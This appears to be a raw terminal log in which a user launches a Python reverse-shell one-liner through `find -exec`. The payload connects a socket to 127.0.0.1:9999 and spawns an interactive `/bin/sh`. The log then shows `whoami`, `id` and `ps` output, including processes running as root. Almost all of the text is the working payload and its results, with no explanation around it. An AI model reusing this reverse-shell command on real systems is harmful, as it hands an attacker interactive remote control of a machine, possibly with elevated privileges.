 [luogan@thinkpad]-[~/Documents]
➤ find ../nohup.out -exec /usr/bin/python3 -c'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",9999));os.dup2(s.fileno(),0); os.dup2(s.f
ileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' \;
$ whoami
luogan
$ id
uid=1000(luogan) gid=1000(luogan) groups=1000(luogan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
$ ps aux | grep python
root         749  0.0  0.1  42408 19200 ?        Ss   11月04   0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root         963  0.0  0.1 121208 20192 ?        Ssl  11月04   0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root      190813  0.0  0.0  14004  1228 pts/0    S    17:00   0:00 find ../nohup.out -exec /usr/bin/python3 -cimport socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
connect(("127.0.0.1",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]); ;
root      190814  0.1  0.0  22012 10188 pts/0    S    17:00   0:00 /usr/bin/python3 -cimport socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",999
9));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
luogan    190849  0.0  0.0  12116  2868 pts/0    S+   17:01   0:00 grep python
$